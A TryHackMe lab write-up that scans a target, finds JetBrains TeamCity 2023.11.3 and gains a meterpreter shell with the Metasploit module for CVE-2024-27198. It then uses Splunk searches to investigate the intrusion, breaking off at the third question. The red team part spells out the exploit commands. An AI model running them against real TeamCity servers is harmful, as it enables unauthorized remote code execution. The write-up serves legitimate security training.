SpeedHacking on Youtube – RedTeam Part >>
CREDS >>
TryHackMe – https://tryhackme.com/p/TheSysRat
HackTheBox – https://app.hackthebox.com/profile/1298347
TryHackMe >>
https://tryhackme.com/r/room/pyrat
RED Team Part
Recon >>>
nmap >>
┌──(root㉿kali)-[/home/kali/THM/Brains]
└─# nmap -sC -sV -A -p- -Pn --min-rate=2000 10.10.10.222
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-06 07:57 EDT
Nmap scan report for 10.10.10.222
Host is up (0.043s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 8e:b1:0a:a0:61:81:ae:0b:52:ca:02:2e:7c:8e:56:f6 (RSA)
| 256 08:16:d0:8e:47:22:0a:6b:d0:f7:d1:76:75:df:45:1d (ECDSA)
|_ 256 e0:49:f2:ba:c5:a1:ab:7b:0f:39:4e:b9:6c:4d:ef:c2 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Maintenance
|_http-server-header: Apache/2.4.41 (Ubuntu)
50000/tcp open ibm-db2?
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 401
| TeamCity-Node-Id: MAIN_SERVER
| WWW-Authenticate: Basic realm="TeamCity"
| WWW-Authenticate: Bearer realm="TeamCity"
| Cache-Control: no-store
| Content-Type: text/plain;charset=UTF-8
| Date: Sun, 06 Oct 2024 11:57:32 GMT
| Connection: close
| Authentication required
| login manually go to "/login.html" page
| drda, ibm-db2, ibm-db2-das:
| HTTP/1.1 400
| Content-Type: text/html;charset=utf-8
| Content-Language: en
| Content-Length: 435
| Date: Sun, 06 Oct 2024 11:57:32 GMT
| Connection: close
| <!doctype html><html lang="en"><head><title>HTTP Status 400
| Request</title><style type="text/css">body {font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b {color:white;background-color:#525D76;} h1 {font-size:22px;} h2 {font-size:16px;} h3 {font-size:14px;} p {font-size:12px;} a {color:black;} .line {height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP Status 400
|_ Request</h1></body></html>Port 80 / TCP >>
The we can found webpage about maintenance of this site >

We can try to fuzz …. But there is really nothing useful …
Port 50000/TCP >>
On port 50000 it is really more spice!! We can found JetBrains TeamCity Version 2023.11.3 >>

After resource, on this version is available exploit, Authentication Bypass coming to Remote Code Execution! Great CVE-2024-27198 ! And more we can use msfconsole, there exist module for this job >

So we can try to run >>
msfconsole
use exploit/multi/http/jetbrains_teamcity_rce_cve_2024_27198
set rhosts <Machine_IP>
set lhosts tun0
set rport 50000
runIf you are do everything good, you can get the meterpreter session and after that shell >>

Grab the flag and this part is DONE !!
BLEU Team Part
So we can shutdown Red Team machine and start with Blue Team Part >>>
After few minutes we can get Splunk web page >>

So we can start with investigation our incident , first click on Search & Reporting >>


We don’t know when incident was start, for this we can set “All time” Atribut in timelapse >
And now we can try to search collected data >>
Question 1 – What is the name of the backdoor user which was created on the server after exploitation?
It is really easy, we know that is on Linux machine, so we can try to find something like “useradd” >>

Question 2 – What is the name of the malicious-looking package installed on the server?
There we can try to something like this “install” source=”/var/log/dpkg.log” >>

And we can found an “unknown” package in Linux systems.

Question 3 – What is the name of the plugin installed on the server after successful exploitation?
Andf againg we can try simple and basic command for search “.zip” OR “.rar” OR “.tar” OR “.bz2″ >>